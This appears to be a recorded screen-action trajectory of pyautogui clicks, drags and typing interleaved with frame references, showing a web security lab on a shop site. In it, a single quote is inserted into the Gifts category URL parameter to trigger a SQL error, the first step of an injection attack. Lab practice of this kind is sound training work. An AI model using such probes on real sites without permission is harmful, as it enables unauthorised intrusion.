
pyautogui.moveTo(280, 252)

pyautogui.moveTo(779, 317)

pyautogui.moveTo(401, 326)

# Launch the lab's shop site and review the lab goal in the page title.
pyautogui.click(271, 518)

pyautogui.moveTo(226, 343)

pyautogui.moveTo(280, 107); pyautogui.dragTo(468, 107)

pyautogui.moveTo(472, 107); pyautogui.dragTo(241, 117)

# Filter to Gifts and replace the category value in the URL with a single quote, triggering the error.
pyautogui.click(225, 339)

pyautogui.click(225, 338)

pyautogui.moveTo(314, 125)

pyautogui.click(236, 80)

pyautogui.write("'")

pyautogui.moveTo(90, 218)
